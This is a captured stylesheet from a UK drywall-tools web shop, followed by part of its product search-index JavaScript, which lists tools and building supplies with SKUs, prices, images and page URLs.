    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 49%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 49%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 36.75%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 36.75%;
    }
}

/* keep home boxes aligned on mobile */
@media (max-width: 768px) {
    .home-product-categories-box {
        width: 47.2%;
        min-height: 440px !important; 
    }
}

.cookie-status-message {
display: none;
}
#maincontent > div.columns > div.column.main > div.category-description > div{
display: none;
}
#maincontent > div.category-view > div > div > h1{
    margin-bottom: 0.2em;
}

.autocomplete-suggestions {
    width: 480px !important;
    
}

.search-autocomplete {
    width: 480px !important;
    
}
.mobiledwt-slider {max-height:155px}
#maincontent > div.category-view > div > div > div > div {display:none}

@media only screen and (min-width: 768px) {
  .block-search {
    padding-left: 50px !important;
  }
h1 {
    font-size: 2.0em;
	font-weight: bold;
    margin-bottom: 0.3em;
}
}
.autocomplete-suggestions {
    width: 480px !important;
}
.search-autocomplete {
    width: 480px !important;
}
.autocomplete-selected {
  background: #F9F9F9!important;
}
.price-including-tax::before{
        content: attr(data-label) ': ';
    }
.text-left.position-relative.p-t-sm.p-b-sm {
    background-color: #EE1D23 !important;
    text-transform: uppercase;
    font-size: 14px;
    padding-left: 10px;
}
#trustpilot-widget-trustbox-1-wrapper {
    margin-left: 990px !important;
    margin-right: 0px !important;
    margin-top: -37px !important;
}
@media screen and (min-width: 200px)
.tp-widget-trustscore {
    font-size: 18px;
    margin: 7px 9px 8px 0 !important;
}
.tp-widget-wrapper {
    margin-top: 8px !important;
}
#trustpilot-widget-trustbox-1 > iframe {
    margin-top: 7px!important;
}
html .background-color-primary {
    background-color: #ee1d23 !important;
}
#trustpilot-widget-trustbox-0-wrapper {
    margin: -37px 0px 10px 990px !important;
}
#trustpilot-widget-trustbox-0 > iframe {
    margin-top: 7px;
}
.page-header.type2 {
    margin-top: -4px;
}

#contact-form > fieldset > legend {display:none}
.contacts-title {display:none}

.block .block-title {
    margin: 30px 0px 12px 20px;}

.box-tocart .action.tocart {
    margin-bottom: 10px !important;
   }

.blog-post-view .post-description p {
    font-size: 1rem !important;
}

/* stop long product name wrecking shopping cart*/
@media only screen and (min-width: 768px) {
  .cart.table-wrapper .product-item-details {
    max-width: 300px !important;
}
.product-item-name a {
    white-space: normal !important;
}
}

/*reduce h1 bottom margin above cat desc*/
div.category-description > h1 { margin-bottom: 0.5em !important;
}
div.category-description > h1 {
    font-size: 1.6em !important;
    font-weight: bold;
}
#maincontent > div.category-view > div > div > h1 {
    font-size: 1.6em !important;
    font-weight: bold;
	margin-bottom: 0.5em !important;
}

.footer-middle .block .block-title {
    margin-left: 0px !important;
}#checkout-payment-method-load > div > div > div:nth-child(2) > div.payment-method-title.field.choice > label > img:nth-child(1) {display:none}

.amgdprjs-bar-template.-popup {
    z-index: 111111 !important;
}

@media (min-width: 992px) {
    .page-layout-2columns-right .sidebar.sidebar-main {
        padding-left: 22px;
    }
}

.product-name {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-overflow: ellipsis;
    overflow: hidden;
}
.product-item-name a {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

--- FILE ---
content_type: application/javascript
request_url: https://drywalltoolsdirect.co.uk/media/mageplaza/search/default_0.js
body_size: 137421
content:
;var mp_products_search = [{"value":"Ox Pro Heavy Duty Bar Clamp 6\" (150mm) OX-P201206","s":"TOOXP201206","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":25.26,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_37.jpg","u":"ox-pro-heavy-duty-bar-clamp-6-150mm-ox-p201206.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Bar Clamp 12\" (300mm) OX-P201212","s":"TOOXP201212","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":28.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_37_1.jpg","u":"ox-pro-heavy-duty-bar-clamp-12-300mm-ox-p201212.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Bar Clamp 18\" OX-P201218","s":"TOOXP201218","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":32.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_37_1_1.jpg","u":"ox-pro-heavy-duty-bar-clamp-18-ox-p201218.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Bar Clamp 24\" (600mm) OX-P201224","s":"TOOXP201224","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":36.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_37_1_1_1.jpg","u":"ox-pro-heavy-duty-bar-clamp-24-600mm-ox-p201224.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Bar Clamp 36\" (900mm) OX-P201236","s":"TOOXP201236","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":46.86,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_37_1_1_1_1.jpg","u":"ox-pro-heavy-duty-bar-clamp-36-900mm-ox-p201236.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Wood Chisel \u00bc\" (6mm) OX-P371106","s":"TOOXP371106","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":11.76,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_39.jpg","u":"ox-pro-heavy-duty-wood-chisel-6mm-ox-p371106.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Wood Chisel \u215c\" (10mm) OX-P371110","s":"TOOXP371110","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":11.98,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_40.jpg","u":"ox-pro-heavy-duty-wood-chisel-10mm-ox-p371110.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Wood Chisel \u00bd\" (13mm) OX-P371113","s":"TOOXP371113","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":12.1,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_41.jpg","u":"ox-pro-heavy-duty-wood-chisel-13mm-ox-p371113.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Wood Chisel \u00be\" (19mm) OX-P371119","s":"TOOXP371119","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":12.56,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_43.jpg","u":"ox-pro-heavy-duty-wood-chisel-19mm-ox-p371119.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Wood Chisel 1\u00bc\" (32mm) OX-P371132","s":"TOOXP371132","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":13.92,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_46.jpg","u":"ox-pro-heavy-duty-wood-chisel-1-32mm-ox-p371132.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Wood Chisel 1\u00bd\" (38mm) OX-P371138","s":"TOOXP371138","c":[],"d":"Owning quality woodworking tools says a lot about how serious a woodworker you are. Superbly bala...","p":14.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_47.jpg","u":"ox-pro-heavy-duty-wood-chisel-1-38mm-ox-p371138.html","o":"product_search"},{"value":"Ox Pro Tuck Pointer 12mm OX-P011512","s":"TOOXP011512","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":8.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_77_1_1.jpg","u":"ox-pro-tuck-pointer-12mm-ox-p011512.html","o":"product_search"},{"value":"Ox Pro Tuck Pointer 19mm OX-P011519","s":"TOOXP011519","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":9.36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_77_1_1_1.jpg","u":"ox-pro-tuck-pointer-19mm-ox-p011519.html","o":"product_search"},{"value":"Ox Pro Tuck Pointer 25mm OX-P011525","s":"TOOXP011525","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":9.36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_77_1_1_1_1.jpg","u":"ox-pro-tuck-pointer-25mm-ox-p011525.html","o":"product_search"},{"value":"Ox Pro Brick Pointer 19mm x 22mm OX-P031102","s":"TOOXP031102","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":5.94,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_77_2_1.jpg","u":"ox-pro-brick-pointer-19mm-x-22mm-ox-p031102.html","o":"product_search"},{"value":"Ox Pro Brick Pointer 10mm x 13mm OX-P031104","s":"TOOXP031104","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":5.94,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_77_2_1_1_1.jpg","u":"ox-pro-brick-pointer-10mm-x-13mm-ox-p031104.html","o":"product_search"},{"value":"Ox Pro Brick Joint Raker 8\u00bd\" x 3\" OX-P031003","s":"TOOXP031003","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":11.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_78.jpg","u":"ox-pro-brick-joint-raker-8-x-3-ox-p031003.html","o":"product_search"},{"value":"Ox Pro Rubber Line Block OX-P101801","s":"TOOXP101801","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":3.06,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_79.jpg","u":"ox-pro-rubber-line-block-ox-p101801.html","o":"product_search"},{"value":"Ox Pro Dutch Pins (Pack of 4) OX-P100715","s":"TOOXP100715","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":42.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_81.jpg","u":"ox-pro-dutch-pins-pack-of-4-ox-p100715.html","o":"product_search"},{"value":"Ox Pro Cyan Brickline 100m OX-P103510","s":"TOOXP103510","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":9.86,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_82.jpg","u":"ox-pro-cyan-brickline-100m-ox-p103510.html","o":"product_search"},{"value":"Ox Pro Profile Clamp 50mm OX-P100302","s":"TOOXP100302","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":11.58,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_83_2.jpg","u":"ox-pro-profile-clamp-50mm-ox-p100302.html","o":"product_search"},{"value":"Ox Pro Profile Clamp 178mm OX-P100307","s":"TOOXP100307","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":14,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_84.jpg","u":"ox-pro-profile-clamp-178mm-ox-p100307.html","o":"product_search"},{"value":"Ox Pro Profile Clamp 300mm OX-P100312","s":"TOOXP100312","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":16.6,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_84_2.jpg","u":"ox-pro-profile-clamp-300mm-ox-p100312.html","o":"product_search"},{"value":"Ox Pro Internal Profile Clamp 178mm OX-P102007","s":"TOOXP102007","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":12.82,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_85.jpg","u":"ox-pro-internal-profile-clamp-178mm-ox-p102007.html","o":"product_search"},{"value":"Ox Pro Internal Profile Clamp 300mm OX-P102012","s":"TOOXP102012","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":15.38,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_85_2.jpg","u":"ox-pro-internal-profile-clamp-300mm-ox-p102012.html","o":"product_search"},{"value":"Ox Pro Mortar Spike 120mm x 30mm OX-P102201","s":"TOOXP102201","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":11.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_86.jpg","u":"ox-pro-mortar-spike-120mm-x-30mm-ox-p102201.html","o":"product_search"},{"value":"Ox Pro Sliding Profile Clamp 330mm OX-P101213","s":"TOOXP101213","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":18.64,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_86_2.jpg","u":"ox-pro-sliding-profile-clamp-330mm-ox-p101213.html","o":"product_search"},{"value":"Ox Pro Dori Block with Lock Bolt 50mm x 50mm OX-P100950","s":"TOOXP100950","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":15.78,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_87.jpg","u":"ox-pro-dori-block-with-lock-bolt-50mm-x-50mm-ox-p100950.html","o":"product_search"},{"value":"Ox Pro Nail On Profile Clamp 350mm OX-P102114","s":"TOOXP102114","c":[],"d":"Bricklaying is a highly skilled trade and is characterised by regional variations in both brick s...","p":21.96,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_88.jpg","u":"ox-pro-nail-on-profile-clamp-350mm-ox-p102114.html","o":"product_search"},{"value":"Arrow Metal Corner Tape 30m x 51mm - A7","s":"TAMA","c":["13","1","3","44","1","3","13","29","1","3","13"],"d":"A superior paper tape reinforced with galvanized metal. Arrow heavy-duty metal corner tape is des...","p":11.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/r\/arrow_metal_corner_tape_002_1__1.jpg","u":"arrow-metal-corner-tape-30m-x-51mm-a7.html","o":"product_search"},{"value":"Masking Tape 50mm","s":"TAMS50","c":["40","1","3","14","44","1","3","14","40","29","1","3","14","40"],"d":"General purpose trade quality masking tape for conventional paint masking, can be left on for up ...","p":2.58,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescagnu83q.jpg","u":"masking-tape-50mm.html","o":"product_search"},{"value":"Gtec 50mm Paper Joint Tape x 150 Meters - TAPJ","s":"TAPJ","c":["3","1","44","1","3","29","1","3"],"d":"A tape designed for use with joint compound to reinforce drywall joints and corners. Manufactured...","p":5.66,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/4\/141690281_01_10.jpg","u":"150m-paper-joint-tape.html","o":"product_search"},{"value":"Everbuild Everflex Intumescent Acoustic White 900ml - AC95","s":"AIAS","c":["45","1","3","13","29","1","3","13","45"],"d":"Everflex AC95 Acoustic Sealant &amp; Adhesive is a high strength, permanently flexible intumescen...","p":10.11,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/7\/e7sd3w_ac95-intumescent-sealent.jpg","u":"everbuild-everflex-intumescent-acoustic-white-900ml-ac95.html","o":"product_search"},{"value":"Jumbo Sealant Gun (SG9)","s":"TOMG","c":["3","1","40","1","3","29","1","3"],"d":"Heavy duty, power, twin thrust system mastic gun, 0.9L\r\nSKU CODE:&nbsp;TOMG","p":23.91,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/e\/sealantgun.png","u":"large-sealant-gun-0-9ltr.html","o":"product_search"},{"value":"Faithfull H\/D Sealant Gun 425ml Cartridges - FAIMGHD","s":"TOMGS","c":["3","1","40","1","3","29","1","3"],"d":"To deliver a superior performance, heavier gauge steel is used throughout the construction, and t...","p":8.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomgs.jpg","u":"faithfull-h-d-sealant-gun-425ml-cartridges-faimghd.html","o":"product_search"},{"value":"Arthur Hough Bracket (GL2) 195mm (100 Per Box) \u2013 AH185","s":"MSWLB","c":["19","1","3","27","1","3","19","158","1","3","19","29","1","3","19"],"d":"SKU CODE:&nbsp;MSWLB\r\nNext Day Delivery&nbsp;","p":36.201,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/l\/gl2.jpg","u":"arrow-wall-liner-brackets.html","o":"product_search"},{"value":"Arrow Wall Liner Brackets Long Reach (MSWLBLR)","s":"MSWLBLR","c":["19","1","3","29","1","3","19"],"d":"Galvanised lightweight steel section. 100 per pack.\r\n&nbsp;\r\nSKU CODE:&nbsp;MSWLBLR","p":49.203,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/l\/gl9.jpg","u":"arrow-wall-liner-brackets-long-reach.html","o":"product_search"},{"value":"Drywall Control Joint","s":"LBECJ","c":["48","1","3","17","29","1","3","17","48"],"d":"Control Joint 3000mm\r\nSKU CODE:&nbsp;LBECJ","p":29.5081,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/n\/knauf.jpg","u":"drywall-control-joint.html","o":"product_search"},{"value":"Arrow Starline Galvanised External Render Stop Bead 3000mm x 16-20mm (50 Per Box) - BEER3","s":"BEER3","c":["3","1","47","1","3","29","1","3"],"d":"Galvanised (internal use) and stainless steel (external use) External Render Stop Beads for use o...","p":157.464,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/x\/external_render_stop.png","u":"arrow-starline-galvanised-external-render-stop-bead-3000x16-20mm-50-per-box-beer3.html","o":"product_search"},{"value":"3mm Plastic Skim Arch Bead x 2.5m","s":"BEPLCB2ARCH50","c":["46","1","3","17","29","1","3","17","46"],"d":"PVCu Corner Beads\/ Angle Beads Application: On all plastered or rendered corners and reveals to e...","p":69.7642,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/b\/cb2a.jpg","u":"plastic-skim-arch-bead.html","o":"product_search"},{"value":"12.5mm Plastic Board Edge Bead x 2.5m ","s":"BEPLEB12","c":["3","1","46","1","3","29","1","3"],"d":"PVCu Drylining Beads Application: On external corners and extremities of plasterboard providing c...","p":50.9856,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/b\/eb12_1.jpg","u":"12-5mm-plastic-board-edge-bead.html","o":"product_search"},{"value":"Evolution Nylon Hammerfix Screw 8mm x 100mm \u2013 HS8100","s":"NAP100OJ","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;NAP100OJ\r\n&nbsp;\r\nDelivery: 3-5 days","p":8.432,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/s\/hs640-1_4.jpg","u":"evolution-nylon-hammerfix-screw-8mm-x-100mm-hs8100.html","o":"product_search"},{"value":"Evolution Economy Nylon Hammerfix Screw 8mm x 80mm - HS880","s":"NAP808P","c":["19","1","3","29","1","3","19"],"d":"SKU CODE:&nbsp;NAP808P\r\nNext Day Delivery&nbsp;","p":16.4625,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/s\/hs640-1_3.jpg","u":"evolution-economy-nylon-hammerfix-screw-8mm-x-80mm-hs880.html","o":"product_search"},{"value":"Arthur Hough Angle Fixing Bracket (Pack Size 100) - AH001","s":"SCAC","c":["19","1","3","29","1","3","19"],"d":"Galvanised lighweight steel section, 100 per pack\r\nSKU CODE:&nbsp;SCAC","p":8.976,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/7\/273630651_01.jpg","u":"angle-cleats.html","o":"product_search"},{"value":"Arrow Strap Hanger","s":"SCMS","c":["3","1","29","1","3"],"d":"Galvanised lightweight steel section. 25mm roll\r\nSKU CODE:&nbsp;SCMS\r\n&nbsp;","p":37.917,"i":"https:\/\/transfer-test.co.uk\/static\/version1639586748\/frontend\/Smartwave\/porto_child\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"arrow-strap-hanger.html","o":"product_search"},{"value":"Suspension Wire x 203m (approx)","s":"SCSW","c":["19","1","3","29","1","3","19"],"d":"Lay-in butt grid system with white exposed flanges for use with ceiling tiles.\r\nSKU CODE:&nbsp;SC...","p":20.2513,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/i\/wire.jpg","u":"suspension-wire.html","o":"product_search"},{"value":"Arrow Starline Stainless Steel Mesh Angle Bead 3000mm (Pack of 50) - BESSAB","s":"BESSAB","c":["3","1","48","1","3","29","1","3"],"d":"Provides a straight arris that will not easily crack and reinforces the plaster where it is most ...","p":414.256,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/n\/angle_bead_43mm_standard_wing_1.jpg","u":"stainless-steel-angle-bead.html","o":"product_search"},{"value":"Arrow Starline Stainless Steel External Render Stop Bead 3000mm x 16-20mm (50 Per Box) - BESSER","s":"BESSER","c":["3","1","48","1","3","29","1","3"],"d":"External Render Stop Bead is the perfect way to achieve a neatly formed &quot;Bell Cast&quot; whe...","p":497.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/x\/external_render_stop_1.png","u":"arrow-starline-stainless-steel-external-render-stop-bead-3000mm-x-16-20mm-50-per-box-besser.html","o":"product_search"},{"value":"Arrow 30 Micron  Aluminium Foil Tape 50mm x 45 Meters - INSAJT","s":"INSAJT","c":["44","1","3","13","29","1","3","13","44"],"d":"A 30 micron class &lsquo;o&rsquo; aluminium foil Tape with an aggressive solvent acrylic adhesive...","p":4.959,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/s\/rs500-30mu-foil-new.jpg","u":"aluminium-foil-tape-50mm-x-45m-aluminium-jointing-tape.html","o":"product_search"},{"value":"Kraft Economy Leather Belt 29\" - 46\" WL098","s":"TOBL","c":["41","1","3","18","29","1","3","18","41"],"d":"General purpose work belt for nail bags and tool pouches. Fits 29&quot; to 46&quot; waist.\r\nSKU C...","p":17.8075,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/9\/6\/960_copy.jpg","u":"kraft-economy-leather-belt-29-46-wl098.html","o":"product_search"},{"value":"Web Belt","s":"TOBW","c":["41","1","3","18","80","1","3","18","41","107","1","3","18","41","29","1","3","18","41"],"d":"Strong polypropolene web belt that adjusts from 32&quot; to 46&quot; with hook in fastener.\r\nSKU ...","p":8.024,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/l\/wl052.jpg","u":"web-belt.html","o":"product_search"},{"value":"Kraft Hammer Holder With Sheath - WL093","s":"TOHHS","c":["41","1","3","18","29","1","3","18","41"],"d":"This steel hammer loop combines quality and durability making it one of the best hammer loops on ...","p":15.13,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tohhs.jpg","u":"kraft-hammer-holder-with-sheath-wl093.html","o":"product_search"},{"value":"Bucket Boss Tool Pouch with FlapFit (BB54140)","s":"TONBL","c":["41","1","3","18","95","1","3","18","41","29","1","3","18","41"],"d":"The New FlapFit fits inside your pants pocket or over a belt so now there are two ways to carry t...","p":14.05,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tonbl.jpg","u":"bucket-boss-tool-pouch-with-flapfit.html","o":"product_search"},{"value":"Kraft Heavy Duty Nail Bag - WL046","s":"TONBL1","c":["41","1","3","18","29","1","3","18","41"],"d":"This bag includes one large pocket to hold a large number of nails. The strong lockstitched seams...","p":22.27,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tonbl1.jpg","u":"kraft-heavy-duty-nail-bag-wl046.html","o":"product_search"},{"value":"Bucket Boss Builders Rig (BB50200)","s":"TONBT","c":["41","1","3","18","95","1","3","18","41","29","1","3","18","41"],"d":"There are 12 pockets for holding tools, nails and other small parts. Made of poly ripstop\/600D po...","p":41.58,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/u\/builders1.png","u":"bucket-boss-builders-rig.html","o":"product_search"},{"value":"Bucket Boss Handyman Rig (BB50250)","s":"TONBTB","c":["41","1","3","18","95","1","3","18","41","29","1","3","18","41"],"d":"The Bucket Boss Handyman&rsquo;s Rig is a great item for the professional contractor or the DIY&r...","p":25.86,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/a\/handyrig.png","u":"bucket-boss-handyman-rig.html","o":"product_search"},{"value":"Twill Dust Sheet","s":"TODSHHD","c":["40","1","3","14","16","1","3","14","40","29","1","3","14","40"],"d":"12ft x 9ft Quality close weave light weight cotton dust sheets.\r\nSKU CODE:&nbsp;TODSHHD\r\n&nbsp;","p":10.45,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/u\/dust_sheet.jpg","u":"twill-dust-sheet.html","o":"product_search"},{"value":"Kraft Jumbo Utility Brush With Tampico Fibre Bristles And Red Wood Handle 6\u00bd\" x 2\" - BL526","s":"TOUB","c":["80","1","3","12","93","1","3","12","80","29","1","3","12","80"],"d":"This versatile utility brush features long-wearing white tampico fibres that can be used on mason...","p":7.8115,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/u\/t\/utility_b.jpg","u":"kraft-jumbo-utility-brush-with-tampico-fibre-bristles-and-red-wood-handle-6-x-2-bl526.html","o":"product_search"},{"value":"Kraft Inside Corner Drywall Tool With Wood Handle - DW520","s":"TOCT","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"A lightweight and perfectly balanced tool. Create uniform inside corners on drywall with this too...","p":8.0325,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw520_1.jpg","u":"kraft-inside-corner-drywall-tool-with-wood-handle-dw520.html","o":"product_search"},{"value":"Kraft Stainless Steel Thin Coat Angle Trowel With Wood Handle - PL320","s":"TOCT90","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Made of flexible stainless steel. Has 90 degree angle.\r\nSKU CODE:&nbsp;TOCT90","p":8.0325,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw520.jpg","u":"kraft-stainless-steel-thin-coat-angle-trowel-with-wood-handle-pl320.html","o":"product_search"},{"value":"Marshalltown Thin Coat Corner Trowel with Durasoft Handle 5\" x 3\u00bd\" M24D","s":"TOCT90D","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"Because the blade has just the right amount flex, the MARSHALLTOWN Thin Coat Inside Corner Trowel...","p":13.636,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/2\/m23d.jpg","u":"marshalltown-thin-coat-corner-trowel-with-durasoft-handle-5-x-3-m24d.html","o":"product_search"},{"value":"Marshalltown Exact Angle Inside Corner Trowel 4\u201d x 4\u201d MEA917","s":"TOCTADJ","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"The easy-to-clean nylon blade of the MARSHALLTOWN Exact Angle Inside Corner Trowel won&rsquo;t ma...","p":15.61,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/t\/mtecrowel_1.jpg","u":"marshalltown-exact-angle-inside-corner-trowel-4-x-4-mea917.html","o":"product_search"},{"value":"Kraft Outside Corner Drywall Tool With Wood Handle 4\" - DW621","s":"TOCTE","c":["80","1","3","12","89","1","3","12","80","29","1","3","12","80"],"d":"Made of stainless steel. 80 degree angle flexes to 90 degree when used.\r\nSKU CODE:&nbsp;TOCTE","p":9.809,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/r\/kraft_tool_external_corner_trowel.png","u":"kraft-outside-corner-drywall-tool-with-wood-handle-4-dw621.html","o":"product_search"},{"value":"Estwing 20oz Mason Hammer with Vinyl Nylon Cushion Grip - E3\/20BLC","s":"TOEH20M","c":["63","1","3","13","64","1","3","13","63","92","1","3","13","63","29","1","3","13","63"],"d":"Estwing mason hammer has a head and shaft forged from one solid piece. It has a steel handle with...","p":40.229,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/l\/a\/large_20brick_20hammer_500x263.jpg","u":"estwing-20oz-chisel-edge-rock-pick.html","o":"product_search"},{"value":"Estwing 24oz Straight Claw Hammer (E3\/24S)","s":"TOEH24S","c":["63","1","3","13","64","1","3","13","63","29","1","3","13","63"],"d":"Estwing E3\/24S Framing Hammer Straight Claw Nylon Vinyl Blue Grip 24oz\\680g\r\nSKU CODE:&nbsp;TOEH2...","p":47.18,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/3\/e3-24s.jpg","u":"estwing-24oz-straight-claw-hammer.html","o":"product_search"},{"value":"Estwing 3lb Club Hammer (EB3\/3LB)","s":"TOEHD3LB","c":["63","1","3","13","64","1","3","13","63","29","1","3","13","63"],"d":"The Estwing&#039;s 3lb Club Hammer with Vinyl Grip is forged from a single piece of high-grade st...","p":35.994,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/b\/eb3-2lb.jpg","u":"estwing-3lb-club-hammer.html","o":"product_search"},{"value":"Kraft Checkered Face Lightweight Hammer 13oz With 16\" Handle - DW364","s":"TOEWH","c":["63","1","3","13","80","1","3","13","63","20","1","3","13","63","29","1","3","13","63"],"d":"Lightweight chrome-plated head features a crowned, checkered face. This design makes nailing 